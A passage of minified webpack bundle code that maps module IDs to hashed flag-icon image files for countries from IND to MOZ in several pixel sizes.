strict";e.exports=t.p+"IND_86x86-5c768ca69afd915423bf.png"},276974:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13-d3ff876f26f0858b3a68.png"},427260:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21-f6cd0be37dd406251dce.png"},218852:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32-b7a14ca55a626fc228c9.png"},965488:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43-37230f0c1384a6715f72.png"},193730:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64-9db63d2583d7b990c75a.png"},824058:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86-0e70e9b4db3490affbab.png"},315593:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13-3f40637a607f5682f261.png"},34107:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21-e48c8d7fdef8a096a5f6.png"},314623:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32-74873337e523103dc929.png"},425095:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43-ff54de5a0e1a7dc14994.png"},100013:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64-2a5ddb4574fa41b05ec3.png"},986613:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86-9581914eeea78b92a5bc.png"},67319:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13-6325135aafeba604036f.png"},985857:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21-1c25cee4d7803d2c2324.png"},707029:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32-71103ecf6b168a119e1c.png"},686093:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43-334defe246ee4631900e.png"},231123:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64-45d36dc7924f87c15378.png"},94915:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86-a5f4230b48a297ee4a4e.png"},631464:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13-4365aa110fd38d6a4421.png"},664910:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21-67cb68686e06ce3f844f.png"},25358:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32-aa8f1791d32d24e9e313.png"},646362:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43-a769bd81c8b61dbc2a6a.png"},294980:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64-c3d70f52db85fc535a5b.png"},468652:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86-c5635d83b75f9ad261cc.png"},108362:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13-dd0afe9f3e8aa4794205.png"},414808:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21-33632e13a60b93070743.png"},194448:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x32-fd1d97b55280aabe548c.png"},306188:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43-34462b445feecf71ae93.png"},670446:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64-67439a94b734a11738de.png"},795814:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-6449646fef44b961cfb2.png"},971960:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13-c02bc8296f3dc85672e8.png"},682654:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21-28eba717f4d25cadcc58.png"},413470:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32-b7a8da86113bf164a7ef.png"},263082:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43-fec2dfb09dfb52dc00cb.png"},872148:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64-a578d8f7a5e6af902ebb.png"},16764:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-ac8b7fd46edf1ffe310c.png"},361522:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13-594f49181dc643316c4d.png"},727008:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_21x21-47724cc13c5600657370.png"},955448:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32-1e3614cd2f64d53ca120.png"},880692:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43-8c995ea5cdb31b262241.png"},71894:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64-cadf318ba925ce0fee77.png"},378734:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-2e0b16f487e37f331559.png"},548310:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13-ab978f41728eae8e6948.png"},384356:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21-452b4ecc7b06190e22ef.png"},663660:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32-c441e154745b822f76d1.png"},668504:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43-d97788b1610e2787e6b9.png"},776330:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64-5f9137366b5749b3e2a9.png"},427458:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-73efab95e4ba8dcfddbe.png"},745326:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13-5ce091930d4ad8403005.png"},200060:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21-084b876d994a84272fb4.png"},687204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32-3161acf7bcee249efec1.png"},857136:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43-c8cc44619fda876a57a9.png"},932354:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64-1c14bd818d26b2006b05.png"},292410:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-b316aa1e485b37389840.png"},704371:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13-f9d64af0e79b05a2610e.png"},915997:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21-81b61be5735035de77d5.png"},966801:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32-b6e5bf84cea58263fbe0.png"},812217:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43-a97ea0ec8b887c8c48d4.png"},631868:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64-c5fd74f5272a272988e4.png"},743759:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-524b66351fbcac6616f9.png"},664842:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13-9128d29f0a2b09fa7891.png"},453464:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21-796525aeac76f69a2b7a.png"},126608:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32-90d70ab7706cdc182089.png"},111500:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43-f0c6a514963d688e5426.png"},356526:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64-987cb8b48b0300aeef0a.png"},106214:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86-9d7ad0166a45a48f7648.png"},720680:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13-186790e03021fcbe1fbb.png"},661454:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21-8cdb2f588d5f1da218ba.png"},572046:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32-563d0459116ac0c295f2.png"},66202:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43-f56bda7721cf4b2f6c59.png"},855492:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64-0deb40f4a223d12c3465.png"},372140:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-12410ba710d9f2f77501.png"},150512:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13-051fb28c148a9b5eaf25.png"},442678:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21-6deac9e927140ce45a1d.png"},493942:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32-41fd76c45ee21231580e.png"},798274:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43-bdb7c90093e545371b2e.png"},803532:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64-f4c250f2af6b2e220524.png"},650292:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-59d0c45dcf5ba80124a7.png"},836398:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13-50a5c68e653d9d2ab72c.png"},774780:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21-3c433f567fe1a89b1069.png"},261924:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32-eee0cef07dd2fc6e6c87.png"},948208:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43-6f6d17d32db57f012e6f.png"},507074:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64-d59610abe37a17da8cd5.png"},867130:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-dff73a932fb22e6871d6.png"},529844:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13-d9d9b5a0948850a3f0bb.png"},620554:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21-2f1580dd3b7841d23402.png"},507146:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32-8d18025948689627a451.png"},924470:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43-3cb5df6587d2f64c7959.png"},779248:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64-caebfa23f207bcef6f90.png"},693944:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-0ab3db47b7693e0f68e3.png"},659224:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13-a75388b5a3a26e952575.png"},735614:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21-0cecb38583896c8eebe8.png"},813054:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32-8d926ea46c6e199450e5.png"},157770:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43-85e102bb4bb28658afc6.png"},998644:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64-f813d17c1d9d92eaf757.png"},523164:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-7ff68abfa8caedd481d7.png"},860178:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13-8c06e96bcfeb9c1a8f36.png"},951232:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21-357773a66a04ffa850a7.png"},178648:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32-e226de4b0c16581c8cb8.png"},261140:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43-e1f11b831203e3a2e10e.png"},649014:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64-15f0a25ab5129b5ca339.png"},947022:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-5cd7711bb38d15ddabe1.png"},171998:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13-6258fd90d1be85cd033c.png"},392876:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21-53a03667ee583dae2b27.png"},954196:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32-ae2e1a3cc635f37f3975.png"},957408:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43-76bd00faa2f8add2961a.png"},375922:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64-b1c7f7db565e5bba675f.png"},637866:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-6625ee4fb124c79c1c50.png"},502148:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13-694793ccc25e65fd886b.png"},263642:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21-1ca051955dae516cb312.png"},47386:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32-b8a8fd37c75709e440a8.png"},111494:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43-fafb9be6b54af48e206e.png"},266624:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64-edf7cd5dd0470cb504c0.png"},516936:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-3cccb194ac3f6ee5d90e.png"},370278:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13-66ef1ea03fac9faa1e91.png"},645556:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21-46c103d1c5fd880aa1d7.png"},706492:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32-1b70fd01c6662ca88949.png"},432872:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43-1ba3a57dc611a0ce1beb.png"},871322:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64-e6cff654cb4d77a33090.png"},979346:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-3584f574b601b6f360f6.png"},767010:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13-3d5f08c7a87692fe9945.png"},145360:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21-84044a7e2d7d9472688a.png"},349032:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32-475dcdc4e66c5373885e.png"},878180:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43-98cd893d544970f92b0a.png"},347334:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64-766287b0efd8ec1b3af4.png"},872734:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-7536563e0018966e97a4.png"},553654:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13-142204de7ec604415d57.png"},26180:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21-144846914ecb197530d0.png"},951756:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32-da3966f281bff77042bb.png"},638712:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43-18fb6ca2c35f8a069789.png"},558826:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64-7cd7fdca91115888869f.png"},598242:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-f6b8cbac3ac8088d3deb.png"},388237:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13-9647ce52d571bf57416f.png"},368175:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21-ab9106f8f1ae509010bd.png"},735779:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32-54179f8b550f72536a2b.png"},781659:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43-f45f294e84b936d81beb.png"},790657:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64-89f1f5d4590ffadf4900.png"},389305:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86-3766488b14a1f49531cb.png"},56586:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13-d00a2ab3119574358e9f.png"},363032:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_21x21-95263a3760f951391511.png"},142672:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32-ba7b533d6059d7613f4b.png"},254412:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43-c24217f03b8df9c8e7ee.png"},618670:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64-fc5ed06077efd06c1d1b.png"},227686:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-9867b7614cac0a011e16.png"},10192:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13-2363094a36055e43ff0f.png"},617814:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21-3bc800de0ea607b5cc48.png"},952086:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32-91e6e14fcdfd0d887a87.png"},304034:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43-7b38f9a5a841cc519f80.png"},239916:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64-11f61bc070b02a755d87.png"},712084:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-4ff328fbf30ac6452756.png"},798082:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13-91f1f10a12dc4a980ecc.png"},910832:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21-7635b60cbb6c3a9ff720.png"},944264:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32-089f7dc410dbf05b1d4a.png"},897796:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43-e570cf723eab3ac5add6.png"},142950:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64-22fb6ceb67097298e974.png"},31934:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-10ec2ff6eca6c3b79932.png"},495256:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13-a5b669c5906268b9636e.png"},690494:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21-b74ed4473c56538e07eb.png"},508414:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32-388c1a4405ed6b186713.png"},959626:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43-b257882f9bfaf184aaa0.png"},800500:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64-436945e600f91418ebdd.png"},478044:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-899097865a6072a55a80.png"},862791:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13-6a0ce9b667d70370b686.png"},179089:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21-90099ceef38380daed07.png"},286949:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32-d82e098706badd755350.png"},937373:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_43x43-3b7cac2a6b68c0cd9197.png"},642723:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64-ecc4914fc790b24b6a7c.png"},980563:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-a4e2527bfe8b44885824.png"},317501:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13-d656bd1922765f24aeae.png"},737311:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21-cf5d4a0d1ebb961bc71b.png"},399059:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32-bac11129e4d384a03b77.png"},58763:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43-b490849ae9db27b4f431.png"},576433:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64-6e225ac6494ff70ea0fb.png"},712745:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-e9d22d9902bb2f4f1f09.png"},56265:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13-1d3077f67b7910486768.png"},211899:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_21x21-f5d59ffdc89af8b0fc1f.png"},385919:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32-250ef6937b988ac8c744.png"},191943:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43-8bae60406e72191f784d.png"},735277:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64-1cb0c520a533f89f251d.png"},57909:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-6602b3deb8d2f4acbc8a.png"},860547:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13-335b37294ddc4206063a.png"},638125:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21-94ef22896df3db84897b.png"},299873:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32-34cc692511ee79e71bd6.png"},477577:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43-f59be3a3937496a0afbc.png"},397663:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64-89897e1c3ded5aff2258.png"},872607:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-1544a10b9116e84b0020.png"},506922:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13-d09b2f319b4e56b23caa.png"},906936:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21-082cdb5747a2efe3a404.png"},984816:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32-280b556c68dbcb6d39e6.png"},836460:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43-74a20ab6874d6809710f.png"},793422:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64-8e571dff09cb85c79fcd.png"},369734:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-3e76bb02a447a9414ab8.png"},90694:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13-6399a6fcd08f037410cf.png"},179284:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21-97c514dec7f8ab18f89e.png"},667100:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32-4f563ede8f24ef3b383d.png"},94472:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43-44b49ed952c63ce8f167.png"},214010:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64-6013f68fae3cec9ffe64.png"},669234:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-bf2092bf3f2580ffde8a.png"},180885:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13-4f6addd97f77337b2705.png"},428599:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21-65d60f09d5f73e89e5f7.png"},887499:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x32-8dc7797250fdf577e4ab.png"},82595:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43-02866bbe3438e3e76c99.png"},908265:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64-acd85a5d7ed1e1afc9f1.png"},509089:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-ef2f9e22f4705a785050.png"},316670:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13-0d78dac33733f02f0689.png"},377164:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21-c597b2fb51103924b331.png"},224692:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32-e38512cd204a0c287d0a.png"},730816:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43-7f8d65d45d9cc182bcd7.png"},411794:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64-6b7bae2c3b39908cc60f.png"},700938:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-c3598d659a6717405a0b.png"},735340:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13-d799ef5236247e18b2a6.png"},663650:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21-33c30b54c489ebb92688.png"},24098:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32-6ca7274720cf85bc0666.png"},629550:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43-2d64162b214f4d0ffeff.png"},955016:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64-b30a2e768b67d12c32d8.png"},761584:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-87c731536382e9063de6.png"},49265:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13-bd93a32c53c9a3ad602c.png"},832355:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21-4d83ff2b7c037836b11c.png"},740839:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32-bc027f7c8c8446d662b0.png"},97103:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43-fe33366d4b17a0f04bcc.png"},861589:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64-62034ad622b990e1a8a5.png"},482845:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-21d323840deb6e8adf7e.png"},370060:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13-c6889d6580af3c488026.png"},223106:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21-2334decba1785d854bcb.png"},813250:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32-661bd7981c43e9638026.png"},923598:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43-c5612a4322ed83b0c064.png"},617320:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64-97c9daec3717ddcdc7b0.png"},91920:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-3ced324cd7e78b403787.png"},904291:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13-77c885ede34fd814408e.png"},498189:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21-7ba864bb690653cbc808.png"},68161:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32-88089c6e56590438697d.png"},148969:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43-e2ab8ce72aa174e9ff11.png"},333247:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64-0f5abc148bc8b11be59d.png"},667519:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-1c4c169fdbf93ed917b5.png"},230182:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13-ffda5405e2208ca8e2b8.png"},47988:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21-25157344d9e70d85f9e0.png"},283772:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32-2c5d012b39c3873307a1.png"},504680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43-be0f42d36529aeb6ab18.png"},493658:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64-27210bcc862374736b0b.png"},932306:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-ad42dac7fc9f4834cade.png"},739038:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13-3ddb22567e0001bbd0ae.png"},959916:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21-c39817b4467d0e138563.png"},978708:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32-39baf340f9fe67b3e331.png"},101152:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43-5fd94b9e394007731884.png"},117810:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64-41bc9b2c12ac03df464c.png"},662378:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-1016bd8ac8fed8aac72f.png"},624759:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13-7856fbc5a41dbbd6f390.png"},26945:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21-77b69d2ef21c0acb986e.png"},748117:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32-9dca94d041a975887c99.png"},727181:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43-4ce67bef4cd7f5936786.png"},272211:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64-58c01f74a14ff4517bc9.png"},652355:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-4a409da0ed5e589c03e8.png"},736738:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13-ee6b94fe2fdd4d234a71.png"},115088:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21-00a9b43b887f80d79ff3.png"},318760:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32-7272dad3a4edb74d9c65.png"},847908:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43-eb75b808c11bc18fcdb2.png"},317062:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64-bfb917fab8d19c3f2e8a.png"},842462:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-601d1576a1395473ed22.png"},129244:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13-7cae868aa804122821dc.png"},430610:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21-94b618bfb9c768662085.png"},764882:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32-a5cf61300f561e657abc.png"},538590:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43-c7170a9632f977e0ce0a.png"},428216:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64-04e13b2ac7f93abd3ce0.png"},646560:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-c1063618261d8f3e5e8e.png"},369538:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13-aecae44dcd8e38f1cb49.png"},292336:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21-ec11b235147fdf42e8cf.png"},113864:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32-34fea9841139f8fab832.png"},797124:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43-0fdba6264ec4573a7ea7.png"},444134:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64-f7949256548e9d29f5e3.png"},637566:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-a0fd6ac80835ebf9f911.png"},953581:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13-bcb0850290805517c4d9.png"},687759:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21-cfa57c2ecc256ac88683.png"},836227:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32-c601c62f7948250020f8.png"},612411:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43-aeb81469155f0f2fc2a8.png"},236385:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64-fb18cc794ce6286b5457.png"},339929:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-9b341df0e0f55dbf2584.png"},811760:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13-657db3670c78fd3d1b6f.png"},77750:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21-e49c75f8e6c39cb1f7a8.png"},438198:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32-7b0132897c0ca02cf416.png"},790146:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43-f824d6f61c069be13c10.png"},372108:(e,s,t)=>{"use 